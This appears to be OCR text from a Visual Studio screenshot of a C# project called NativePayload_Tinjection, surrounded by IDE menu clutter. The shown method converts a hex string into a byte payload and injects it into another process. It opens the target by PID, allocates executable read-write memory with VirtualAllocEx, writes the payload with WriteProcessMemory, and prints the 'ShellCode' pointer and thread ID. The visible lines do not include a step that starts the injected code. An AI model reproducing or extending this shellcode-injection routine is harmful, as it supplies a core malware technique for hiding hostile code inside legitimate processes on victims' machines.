 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search Visual Studio (Ctrl+Q) NativePayload_Tinjection Sign in
Debug Any CPU Start
Server Explorer
Toolbox
InjNewClass.cs Program.cs
NativePayload_Tinjection NativePayload_Tinjection.InjNewClass PAGE_EXECUTE_READWRITE
12 {
13
1 reference
14 public static void _Into_Proc_Method2v2(int Xproc, string Xcode)
15 {
16
17 string[] X = Xcode.Split(',');
18 byte[] XIpayload = new byte[X.Length];
19
20 for (int i = 0; i < X.Length;)
21 {
22 XIpayload[i] = Convert.ToByte(X[i], 16);
23 i++;
24 }
25
26 try
27 {
28 /// Injection MethodII V2
29 Process TP = Process.GetProcessById(Xproc);
30 IntPtr _TPPointer = OpenProcess(PROCESS_VM_WRITE | PROCESS_VM_READ, false, TP.Id);
31 IntPtr _VAXPointer = VirtualAllocEx(_TPPointer, IntPtr.Zero, XIpayload.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
32 IntPtr BS = IntPtr.Zero;
33 bool WPM = WriteProcessMemory(_TPPointer, _VAXPointer, XIpayload, XIpayload.Length, out BS);
34 uint VPX = 0;
35
36 Console.WriteLine("OpenPrcss PTR: " + _TPPointer.ToString("X8"));
37 Console.WriteLine("ShellCode VAX PTR: " + _VAXPointer.ToString("X8"));
38 Console.WriteLine("PID: " + TP.Id.ToString());
39 Console.WriteLine("TID: " + TP.Threads[0].Id.ToString());
40 Console.WriteLine("BS: " + BS.ToString("X8"));
41 // Console.WriteLine("PAYLOAD Len: " + Convert.ToString(XIIpayload.Length));
42 }
43 catch (Exception ve)
44 {
45
46 Console.WriteLine(ve.Message);
47 }
48
49 }
Solution
Search S
Sol
Solution
Propertie